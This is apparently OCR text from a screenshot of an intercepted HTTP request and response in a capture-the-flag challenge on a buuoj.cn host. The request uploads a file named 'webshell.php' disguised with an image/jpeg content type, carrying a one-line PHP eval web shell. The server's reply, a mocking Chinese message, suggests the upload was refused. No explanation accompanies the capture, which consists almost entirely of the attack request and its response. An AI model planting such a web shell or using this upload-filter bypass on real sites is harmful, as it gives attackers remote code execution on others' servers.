 Request
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer:
http://8486ea0d-5ae3-45f8-a670-26eb1ccb898e.node5.
buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=e91b8bf4a0a86a1896b64fda0b9522e4
14 Connection: close
15
16 ------WebKitFormBoundary5rBdoMa4VzNZhED2
17 Content-Disposition: form-data; name="uploaded";
filename="webshell.php"
18 Content-Type: image/jpeg
19
20 <?php
21 @eval($_POST['webshell']);
22 ?>
23 ------WebKitFormBoundary5rBdoMa4VzNZhED2
24 Content-Disposition: form-data; name="submit"
25
26 一键去世
27 ------WebKitFormBoundary5rBdoMa4VzNZhED2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 08 Feb 2024 12:52:09 GMT
4 Content-Type: text/html
5 Content-Length: 43
6 Connection: close
7 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.23
11 Cache-Control: no-cache
12
13
14 <meta charset="utf-8">
我扌your problem?